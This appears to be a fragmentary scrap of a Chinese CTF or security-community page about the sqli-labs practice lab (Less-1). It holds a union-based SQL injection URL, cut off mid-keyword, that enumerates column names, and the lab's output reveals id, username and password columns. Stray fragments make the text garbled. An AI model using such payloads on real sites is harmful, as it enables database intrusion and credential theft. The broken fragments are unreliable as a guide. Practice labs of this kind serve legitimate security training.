 172.20.10.4/sqli-labs/Less-1/index.php?id=-1' union select 1,group_concat(column_name),3 fro
bur
4
IP
阅读好文 CTF 安全社区 CTF比赛
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-1